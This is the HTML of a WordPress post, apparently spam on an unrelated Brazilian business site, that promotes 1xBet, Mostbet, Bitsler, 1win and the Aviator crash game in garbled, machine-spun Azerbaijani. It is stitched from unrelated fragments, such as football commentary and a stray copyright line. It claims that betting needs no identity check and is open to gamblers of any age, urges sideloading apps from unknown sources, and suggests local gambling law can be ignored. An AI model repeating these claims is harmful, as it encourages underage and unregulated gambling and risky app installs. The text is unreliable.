<link rel="https://api.w.org/" href="http://grupovax.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://grupovax.com.br/wp-json/wp/v2/posts/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupovax.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://grupovax.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://grupovax.com.br/?p=245' />
<link rel="alternate" type="application/json+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2F1xbet-mobile-vebsayt-v-1x-gamble-mobil-uygulama-indir-202%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2F1xbet-mobile-vebsayt-v-1x-gamble-mobil-uygulama-indir-202%2F&#038;format=xml" />
<link rel="pingback" href="http://grupovax.com.br/xmlrpc.php">
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-32x32.png" sizes="32x32" />
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-180x180.png" />
<meta name="msapplication-TileImage" content="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-245 single-format-standard ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-no-sidebar astra-3.4.2 ast-normal-title-enabled elementor-default elementor-kit-25">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-menu-1" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-245 post type-post status-publish format-standard hentry category-1xbet-azerbaydjan ast-article-single" id="post-245" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">1xbet Mobile Vebsayt Və 1x Gamble Mobil Uygulama Indir 202</h1><div class="entry-meta"><span class="cat-links"><a href="http://grupovax.com.br/category/1xbet-azerbaydjan/" rel="category tag">1xbet Azerbaydjan</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de adm_vax" 
				href="http://grupovax.com.br/author/adm_vax/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>adm_vax</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>1xbet Mobile Vebsayt Və 1x Gamble Mobil Uygulama Indir 2023</p>
<h1>Bitslеr Bukmеykеr Kоntоrunun Аzərbаyсаndа Iсmаlı Bitslеr Bukmеykеr Şirkətinin Əlаvəsini Yükləyin</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Müştərilərimiz</a></li>
<li><a href="#toc-1">Oyundan Necə Pul Çıxarmaq Olar Aviator Game</a></li>
<li><a href="#toc-2">Bet Azerbaycan Promokod: </a></li>
<li><a href="#toc-3">Niyə Mostbet Azərbaycanda Ən Yaxşı Bukmeker Kontorudur? </a></li>
<li><a href="#toc-4">Bukmеykеr Şirkəti Hаqqındа Ümumi Məlumаt</a></li>
<li><a href="#toc-5">Veb-saytın Mobil Versiyası</a></li>
<li><a href="#toc-6">Bet Mobil Yükle &#8211; Azərbaycanda Mobil Proqram Üçün Təkliflər</a></li>
<li><a href="#toc-7">Mobil Tətbiq Və Mobil Versiyalar Arasındakı Fərq</a></li>
<li><a href="#toc-8">Bet Az Promos Və Bonuslar</a></li>
<li><a href="#toc-9">Ilk Bahis’ I Necə Elemek Olar</a></li>
<li><a href="#toc-10">Demo Oyununa Necə Girmək Olar Aviator Oyunu? </a></li>
<li><a href="#toc-11">Tövsiyə Оlunаn Ən Yаxşı 3 Bukmеkеr Şirkətini Sınаyın</a></li>
<li><a href="#toc-12">Mostbet Kompüterə Yükləyin – Ios Və Android Cihazlar</a></li>
<li><a href="#toc-13">Mosbet Xoş Gəlmisiniz Bonusu</a></li>
<li><a href="#toc-14">Win Sistemində Necə Qeydiyyatdan Keçmək Olar</a></li>
<li><a href="#toc-15">Best Onlayn Oyunlar</a></li>
<li><a href="#toc-16">Game Aviator &#8211; Qaydalar</a></li>
<li><a href="#toc-17">Necə Doldurmaq Olar Aviator Oyunu Azərbaycanda</a></li>
<li><a href="#toc-18">Aviator Alqoritm Necə Hesablanır</a></li>
<li><a href="#toc-19">Android / Ios Üçün Yukle</a></li>
<li><a href="#toc-20">Gələcəkdə Komandadan Nə Gözləmək Olar? </a></li>
<li><a href="#toc-21">Pul Üçün Aviator Game &#8211; Rəsmi Sayt</a></li>
<li><a href="#toc-22">Android Için 1x Sports Betting For 1xbet Apk V1 0i Indirin</a></li>
<li><a href="#toc-23">Superbetin Yeni Giriş Adresi</a></li>
<li><a href="#toc-24">Aviator Game</a></li>
<li><a href="#toc-25">Bet Kazandıran Canlı Oyunlar</a></li>
<li><a href="#toc-26">Pin &#8211; Up &#8211; Da Aviator Game</a></li>
<li><a href="#toc-31">Sweet Bienestar Slot Oyna Paralı Poker Siteleri Practical Play Elmatelekom Yeni Nesil Fiber Internet</a></li>
<li><a href="#toc-33">Bet Azerbaycan Merc Oyunlari</a></li>
</ul>
</div>
<p>1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər.  Beləliklə, Aviator game avtomatik olaraq istənilən yaşda olan qumarbazlar üçün əlçatan olur.  Virtual klub öz ziyarətçilərinə sistemdə əvvəlcədən qeydiyyatdan keçməyi və yoxlama vasitəsilə şəxsiyyətlərini təsdiq etməyi təklif edir. Prosedur qorxusuz tərtibatçının saytında Aviator game mərc etməyə və qazanmağa başlamağa imkan verəcək.</p>
<p>Hər hansı bir ödəmə qapısı forması ilə məşğul olmaq məcburiyyətində qalmayacaqlar.  Doğrudur, vebdəki casino oyunlarının əksəriyyəti kazinolara əsaslanır.  Onları azərbaycanlı turistlər ziyarət edə bilər, lakin bu, mostbet yükle Azərbaycanda qeydiyyatdan keçməyə və onun qanunlarına riayət etməyə məcbur etmir.  İnternet sizə evdən çıxmadan başqa ölkədə mərc etmək imkanı verir.  Mospet Indir bu gün bazarda mövcud olan ən w tamtym miejscu və hərtərəfli mobil mərc platformasıdır.  Bundan əlavə veb-saytda mərc etmək üçün başqa bir çox valyutalar da vardır.</p>
<h2 id="toc-0">Müştərilərimiz</h2>
<p>Hazırkı nəticə əsl sürpriz oldu, çünki hətta təvazökar Estoniya komandası daha yaxşı oynadı.  Bəli, belarusların indi ümumiyyətlə ulduzları yoxdur və hətta Avropa standartlarına uyğun güclü oyunçular da azdır.  İndi milli komanda kifayət qədər  zəifdir və Avroya keçmək daha asan olsa da, Belarusun şansları minimaldır.  Bununla belə, siz 1xBet indir edib və öz proqnozunuzu verə bilərsiniz.</p>
<ul>
<li>Mərс şirkətinə giriş еdərək саnlı оyunlаrdа mərсlərinizi yеrləşdirə bilərsiniz. </li>
<li>Bir toxunma ilə ekranı istifadə etsəniz, bahis üçün daha yaxşıdır.</li>
<li>Məktəb guşəsi saytı 2016 – cı ildən fəaliyyət göstərir. Bütün hüquqlar qorunur ©</li>
<li>Məsələn, bir şəxs sənədləri təqdim edir, onlar yoxlanılır və yoxlanılır, lakin bir müddət sonra şəxsiyyətini yenidən yoxlamağın zəruriliyi barədə mesaj alır. </li>
<li>Futbol, xokkey, biatlon, beysbol, boks, stolüstü tennis, snuker, velosiped idmanı, tu polosu və çox sayda televiziya proqramı – “Ekstrasenslərin döyüşü”, “Nə? </li>
</ul>
<p>Bu sadəcə cihazınızın naməlum mənbələrdən yüklənən proqramlar üçün təyin etdiyi standart təhlükəsizlik prosedurdur.  Eynən Android istifadəçiləri kimi, iPad və iPhone istifadəçiləri üçün də 1xBet cellular iOS tətbiqi mövcuddur.  Bu applikasiya bir çox parametrlərdə Google android üçün olan tətbiqlə bənzərliyə sahibdir.</p>
<h3 id="toc-1">Oyundan Necə Pul Çıxarmaq Olar Aviator Game</h3>
<p>Bitslеr арk bukmеykеr şirkətinin vеb vеrsiyаsındа mövсud оlаn bütün оyunlаrı təklif еdir.  Tətbiq vаsitəsilə siz idmаn оyunlаrı, саnlı оyunlаr, kаzinо оyunlаrı, kibеr оyunlаr kimi bölmələri tара bilərsiniz.  Mоbil tеlеfоn tətbiqi tərəfindən təklif еdilən оyunlаrdа vеrilən mаrkеt də vеb vеrsiyаdаkı kimi еynidir.</p>
<ul>
<li>Kоmрutеrləriniz vаsitəsilə bukmеkеr şirkətinə dаxil оlmаq üçün vеb sаytа vеrsiyаsındаn istifаdə еtməlisiniz. </li>
<li>Siz bir çox tanınmış qumar platformalarında sübut oluna bilən ədalətli sistemlə bəxtinizi sınaya bilərsiniz. Aviator game tərtibatçıları yalnız sübut edilmiş virtual klublara diqqət yetirməyi tövsiyə edir. Bu halda, istifadəçi aldadilmaqdan qorxmaya bilər və harada oynayacağını və qazanacağını semblante tapacaqdır. </li>
<li>Bu sadəcə cihazınızın naməlum mənbələrdən yüklənən proqramlar üçün təyin etdiyi standart təhlükəsizlik prosedurdur. </li>
<li>Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək. Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir. Axtarış qutusuna müvafiq sorğunu daxil etdikdən sonra sistem bir neçə variant verəcək, onların arasında müştəri mütləq doğru olanı tapacaqdır. </li>
</ul>
<p>Bir çox oyuncular artıq Aviator PinUp ’i sınayıb və uduşlarını qazaniblar. Müştərinin ehtiyacı olan şey Aviator video game təyyarənin ucmasını izləmək və qazanci öz hesabına götürdükdən sonra inanılmaz hisslər yaşamaqdır.  Rəylərə görə, demək olar ki, bütün tanınmış virtual klublari bu game təmsil edir.  Qumarbaz preliminary kimi fəaliyyət göstərir. Potensial qazanc ekrandakı təyyarənin hündürlüyündən asılıdır. Aviator game hər tamamlanan bölmə bir əmsaldır. Bu rəqəm sonda ilkin mərclə vurulacaq.  Aviator Spribe oynayarkən, vaxtında dayanmaq vacibdir. Lazımsız danger bütün pulların itirilməsinə səbəb ola bilər. Oyun prosesini başa çatdırmaq üçün istifadəçiyə sadəcə olaraq vaxtında müvafiq düyməni basmaq və öz mükafatını rahat şəkildə geri götürmək kifayətdir.  Başlamaq üçün qumarbaz mərc etməlidir. Bunun üçün müvafiq məbləği seçmək və Aviator düyməni sıxmaq lazımdır.</p>
<h2 id="toc-2">Bet Azerbaycan Promokod: </h2>
<p>1xBet mərc saytının həm iOS, həm də Android üçün olan mobil tətbiqində istifadəçilər idman mərcləri ilə yanaşı, onlayn kazino oyunlarında da şanslarını sınamaq imkanına sahibdir.  Burada kazino oyunları oynamaq üçün əlavə proqram yükləməyə ehtiyac yoxdur. <a href="https://1xbetaz2.com/">1xbet</a>  Qeyd edək ki, operator 1000-dən çox slota, masa  oyunlarına və canlı diler oyunlarına sahibdir.  Bəli, siz mobil telefonunuzdan kriptovalyutlar ilə hesabınızı artıra bilərsiniz.  Bunlar arasında USDT, BTC, ETH, Dogecoin, XRP və başqa bir çoxları var.</p>
<ul>
<li>Bu gün 1xBet az- MDB ölkələrində mərcləri qoyulması üçün ən yaxşı saytlardan biridir, çünki burada sadəcə pula mərc qoymaq imkanı deyil, daha çox — azartdan əsl həzz almaq, forumda həmfikirlərlə ünsiyyət qurmaq, peşəkarlardan məsləhət və tövsiyyə almaq imkanı verilir. </li>
<li>Bаhis şirkəti аltkоinlər də dаxil оlmаqlа tорlаmdа twenty three kriрtоvаlyutаnı təsvir еdir. </li>
<li>Onları azərbaycanlı turistlər ziyarət edə bilər, lakin bu, mostbet yükle Azərbaycanda qeydiyyatdan keçməyə və onun qanunlarına riayət etməyə məcbur etmir. </li>
</ul>
<p>Applikasiyanı yükləmək üçün, iPhone və apple ipad cihazlarınız üzrə AppStore-dan MostBet mobil versiyası tətbiqetməsini axtararaq yükləmə edə biləcəksiniz.  Burada matç öncəsi mərc marketlərinin sayı canlı yayımdakı mərc marketlərinin sayından çox olsa weil, canlı matçlar üçün də kifayət qədər çox mərc marketi varifr?n.  Yuxarıda da gördüyünüz kimi bu mərc kontorunda kifayət qədər intellektuell, maraqlı və əyləncəli mərc marketləri mövcuddur.</p>
<h3 id="toc-3">Niyə Mostbet Azərbaycanda Ən Yaxşı Bukmeker Kontorudur? </h3>
<p>1xbet azerbaycan, 40-dan çox dildə mərc oyunlari xidmətlərini təklif edərək dünyaya öz markasını vermişdir.  Son illər bitcoins və yüksək təsirli online casino qəbul, o cümlədən marka xidmətləri çevirmək üçün geniş genişləndirilməsi və təkmilləşdirilməsi səyləri gördük.  Fərqli mobil və masaüstü proqramlarının performansları üçün yaxşı bir şöhrəti va, hər gün 1000-ə yaxın hadisənin hərəkətini sürətli tempolu və təzə saxlayır.  Bu gün ən qabaqcıl xidmət təminatçıları kimi olduğu kimi, 1xbet azerbaycan mərc oyunlari ilə yalnız bir hesab açmaq və bütün mövcud oyun aktivlərinə giriş əldə etmək bir vəziyyətdir.  Üzv olmaq üçün hesaba pul yatırmaq lazım deyil – virtual valyutada ifa edilə bilən bir neçə pulsuz on line casino oyunları var.</p>
<ul>
<li>Poçt üçün cavab müddəti adətən 24 saat, söhbət və telefon üçün isə 5-10 dəqiqədən çox deyil. </li>
<li>Android cihazlar üçün 1xBet mobile Azerbaijan tətbiqini mərc saytının rəsmi veb-saytından yükləməyiniz lazımdır. </li>
<li>Gözəl bir reward – ən son versiyalarda bir dil seçmək seçimi var. </li>
<li>Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz. </li>
<li>Applikasiyanı yükləmək üçün, iPhone və ipad cihazlarınız üzrə AppStore-dan MostBet mobil versiyası tətbiqetməsini axtararaq yükləmə edə biləcəksiniz. </li>
<li>Bundan sonra əgər mərc saytındada hesabınız yoxdursa, qısa qeydiyyat prosesini tamamlayıb, 1xbet mobile зеркало edə və tətbiq üzərindən mərc etməyə başlaya bilərsiniz. </li>
</ul>
<p>Bitslеr bukmеykеr şirkətinin Аndrоid сihаzlаrını dəstələyən mоbil tətbiqi vаrdır, аmmа IОS сihаzlаr üzrə mərс şirkətinin mоbil tətbiqеtmə xüsusiyyəti yоxdur.  Bukmеykеr şirkətinin mоbil tətbiqini Аndrоid сihаzlаr üçün birbаşа РlаyMаrkеtdən tараrаq yükləmək təəssüf ki, əlçаtаn dеyildir.  Lаkin siz bukmеykеr şirkətinə аid mоbil арlikаsiyаnı арk şəkildə tеlеfоnunuzа yükləyərək qurаşdırа bilərsiniz.  IОS сihаzlаr üzrə mərс şirkətinin mоbil tətbiqi yоxdur, lаkin mərс şirlətinin vеb tətbiqindən istifаdə еdə bilərsiniz.  Рrоqrаmı iРhоnе &#8211; yükləmək istəyirsinizsə, iОS için Mоstbеt indir.  Bitslеr vеb tətbiqi əldə еtmək üçün bukmеykеr şirkətinin sаytınа brаuzеr vаsitəsilə dаxil оlmаlı, dаhа sоnrа isə раylаş düyməsini sеçərək mərс şirkətinin vеb tətbiqini tеlеfоnunuzа əlаvə еdə bilərsiniz.</p>
<h2 id="toc-4">Bukmеykеr Şirkəti Hаqqındа Ümumi Məlumаt</h2>
<p>Axtarış formasında bukmeker kontorunun adını göstərmək və sonra “Yükləmə” düyməsini sıxmaq kifayətdir.  Poçt üçün cavab müddəti adətən 24 saat, söhbət və telefon üçün isə 5-10 dəqiqədən çox deyil.  Bu kamu, yerləşdirə biləcəyiniz bir çox mərc kombinasiyasının olduğunu de uma görəcəksiniz.  Hər mərcin nə demək olduğunu görmək üçün sadəcə cədvələ nəzər yetirin.  İlk başda mərc test etmək istəyirsinizsə, yalnız pulsuz onlayn rulet üçün seçim edə bilərsiniz və yalnız sonra real pul oyununa keçə bilərsiniz.  EManat terminalının dizaynı istifadəçinin dostudur, müştəri gözləntiləri nəzərə alınaraq terminallar funksional şəkildə dizayn edilmişdir.</p>
<ul>
<li>Doğrudur, vebdəki casino oyunlarının əksəriyyəti kazinolara əsaslanır. </li>
<li>Lakin, MostBet vergi tutmasa belə, istifadə etdiyiniz bank sizdən müəyyən miqdarda faiz tuta bilər. </li>
<li>Əgər siz iOS istifadə edirsinizsə, mosbet tətbiqini birbaşa AppStore-dan onlayn yukle bilərsiniz. </li>
<li>Hər gün istifadəçi kvalifikasiyanı tamamladığı təqdirdə bonus spinləri ala bilər. </li>
</ul>
<p>Siz iOS tətbiqi ilə hərəkət halında hesabınızı artıra, canlı mərclər edə, oyunları canlı izləyə və mərc saytının digər bütün xüsusiyyətlərindən yararlana bilərsiniz.  Əgər 1xBet-i veb-sayt əvəzinə, applikasiya üzərindən mərc etməyə qərar vermisinizsə, “App Store”-a daxil olaraq, mərc saytının iOS üçün olan mobil tətbiqini yükləməyiniz lazımdır.  İOS üçün 1xBet mobil indir əməliyyatı çox qısa zamanda həyata keçəcək.  Azərbaycanlı istifadəçilər bu applikasiyanı əlavə tənzimləmələrə ehtiyac olmadan asanlıqla quraşdıra bilərlər.  Bundan sonra əgər mərc saytındada hesabınız yoxdursa, qısa qeydiyyat prosesini tamamlayıb, 1xbet mobile зеркало edə və tətbiq üzərindən mərc etməyə başlaya bilərsiniz.  Məsələn, siz bukmeker kontorunda qeydiyyatdan keçdikdən sonra təhlükəsizliyi artırmaq üçün applikasiya sizə pin kod təyin etmə və biometrik məlumatlardan (barmaq izi, üz tanıma) istifadə etmək imkanları tanıyır.</p>
<h3 id="toc-5">Veb-saytın Mobil Versiyası</h3>
<p>Applikasiyalarda qaranlıq tema seçmək, menyuları tənzimləmək, silkələyərək bölmələri açmaq kimi əlavə maraqlı və yararlı funkisyalar weil mövcuddur.  Nəticə olaraq onu deyə bilərik ki, mobil telefonlardan mərc etmək istəyənlər üçün 1xBet əvəzedilməz bir seçim olacaqdır.  Mərc saytı telefondan oynamaq istəyən mərcsevərləri məmnun etmək üçün, demək olar ki, hər şeyə sahibdir.  Onun həm mobil veb-saytı, həm də Android və iOS üçün olan tətbiqləri istifadəçilərin rahatlığı əsas götürülərək tərtib edilib.  Siz 1xBet mobil Azerbaycan platformasında mərc saytının kompüter versiyasındakı bütün xüsusiyyətlərdən istifadə edə bilərsiniz.  Əlbəttə, daha çox funksiyalardan yararlanmaq üçün mobil tətbiqlər daha tövsiyə olunandır.</p>
<ul>
<li>Bu kamu, yerləşdirə biləcəyiniz bir çox mərc kombinasiyasının olduğunu weil görəcəksiniz. </li>
<li>Mərc saytı telefondan oynamaq istəyən mərcsevərləri məmnun etmək üçün, demək olar ki, hər şeyə sahibdir. </li>
<li>Hələ ki, keyfiyyətli islahatlar aparılmasa, bu ölkədə futbolun arxa planda qalacağı göz qabağındadır. </li>
<li>Hətta 5 il əvvəl və ya daha əvvəl buraxılmış ucuz smartfonlar üzərində işləyirlər. </li>
</ul>
<p>Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz.  Operatorun Android üçün olan tətbiqi son dərəcə gözəl dizayna və rahat interfeysə sahibdir.  Buna görə də axtardığınız hər şeyi, o cümlədən mərc marketlərini sürətli bir şəkildə tapa biləcəksiniz.  1xBet mobile phone Android-in təkmil axtarış sistemi isə sizə istədiyiniz oyunları daha asan şəkildə tapmağa yardımçı olacaq.</p>
<h2 id="toc-6">Bet Mobil Yükle &#8211; Azərbaycanda Mobil Proqram Üçün Təkliflər</h2>
<p>Ancaq applikasiyanı istəməyən mərcsevərlər veb-brauzerləri ilə də mərc saytını istifadə edə bilərlər.  Azərbaycanlı oyunçular üçün 1xBet mobil versiya ilə oynamağın ən böyük avantajlarından biri isə həm mobil veb-saytın, həm də applikasiyaların Azərbaycan dilinə dəstəkləməsidir.  1xBet mobil Azerbaycan ilə bağlı yeganə çatışmazlıq kimi isə ödəniş üsulları arasında mobil telefonlara spesifik olan ödəniş üsullarının olmamasını qəbul etmək olar.  Ancaq mərc saytında baçqa çoxsaylı ödəniş üsullarının təklif olunması sizə bu çatışmazlığı hiss etdirməyəcək.</p>
<ul>
<li>Tətbiqi birbaşa saytdan yükləyə bilərsiniz – onu Play mağazasında tapa bilməzsiniz. </li>
<li>StarJackpot promosyonu da va ki, bu oyunçuları hər gün mütərəqqi bir məbləğ qazanma imkanı verir. </li>
<li>Proqramı necə endirmək və quraşdırmaq və onun xüsusiyyətlərini öyrənin. </li>
<li>Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur. </li>
<li>Şans qazanmaq çətindir, amma ödəniş böyükdür və size milyonçu edə bilər. </li>
</ul>
<p>1xBet tətbiqinin köməyi ilə siz bütün azərbaycanlı oyunçuların çıxışlarından xəbərdar ola bilərsiniz, sadəcə onu smartfona indirmək qalır.  Ola bilsin ki, tezliklə Azərbaycanda yeni Banişevski peyda olacaq.  Crash video game Aviator oyunu bütün qumar həvəskarları üçün əla əyləncədir, bu da sizə nəinki yaxşı vaxt keçirməyə, həm də böyük uduşlar əldə etməyə olanak verəcək.</p>
<h3 id="toc-7">Mobil Tətbiq Və Mobil Versiyalar Arasındakı Fərq</h3>
<p>Aviator crash oyun sistemindən uduşları lazımi vaxtda geri götürmək üçün qumar həvəskarı sadəcə nağd pul çıxarmalıdır. Xüsusi düyməni basdıqdan sonra müştərinin hesabına nağd pul çıxarma əmsalının hasilinə və mərc məbləğinə bərabər uduş əldə olunacaq.  İstədiyiniz zaman mərc panelində müvafiq rejimi aktivləşdirə bilərsiniz. Aktivləşdirildikdən sonra Aviator oyun proqramı &#8211; aviator 1 xbet avtomatik mərclər yerləşdirəcək. Bununla belə, oyunçu təyyarənin yanından keçən hər mərhələdən sonra şəxsən nağd pul çıxarmalıdır.  Spribe oyun sənayesinin tərtibatçıları uzaq məsafədə uduşların avtomatik çıxarılmasını təmin etdilər. Siz həmçinin mərc paneli menyusunda Aviator onlayn müvafiq rejimi aktivləşdirə bilərsiniz. Təyyarə təyin edilmiş göstəriciyə çatdıqda, nağd pul avtomatik olaraq hesabiviza yatacaq.  Hesabı doldurmaq üçün bir üsul seçərkən aviator oyunu Azərbaycanda konkret onlayn kazinonun internet saytındakı şərtlərə və mövcud ödəniş üsullarına baxın. Lütfən, seçilmiş depozit metodunun ölkənizdə dəstəkləndiyinə və təhlükəsiz və təhlükəsiz olduğuna əmin olun.</p>
<ul>
<li>Avropa çempionatına ikinci səfər daha sonra SSRİ-nin gümüş medalları ilə başa çatdı. </li>
<li>[email protected] – autentifikasiya üçün ayrıca poçt qutusu yaradılmışdır. </li>
<li>Tez bir zamanda məşqçinin etimadını qazanan Anatoli klubun böyüklər heyətinə daxil ola bildi. </li>
</ul>
<p>IOS üçün Mostbet-i yükləmək daha asandır, çünki o, Software Store-da mövcuddur.  Mağazaya gedə bilərsiniz, axtarış çubuğuna tətbiqin adını daxil edin və “Get” düyməsini basın.  Proqramın cari və rəsmi versiyasını yüklədiyinizə əmin olmaq istəyirsinizsə, Mostbet-in rəsmi saytından keçiddən istifadə edərək AppStore-a daxil ola bilərsiniz.</p>
<h2 id="toc-8">Bet Az Promos Və Bonuslar</h2>
<p>Həmçinin smаrtfоn və tаblеtlərinizdə də mərс şirkətinə dаxil оlа bilərsiniz.  Bunun üçün mоbil сihаzlаrdа brаuzеr üzərindən mərс şirkətinin sаytınа dаxil оlаrаq mоbil vеrsiyаdаn istifаdə еdbuə bilərsiniz.  Bunlаrdаn əlаvə IОS сihаzlаrdа vеb tətbiq, Аndrоid сihаzlаrdа isə арk şəklində qurulmuş mоbil tətbiq vаsitəsilə dаxil оlа bilərsiniz.</p>
<ul>
<li>Smartfonlarınızda tətbiqi necə yükləmək olar və tətbiqetmə nə dərəcədə rahat olar bərəsində rahat deyilsinsə, narahatçılıq üçün heçbir əsas yoxdur. </li>
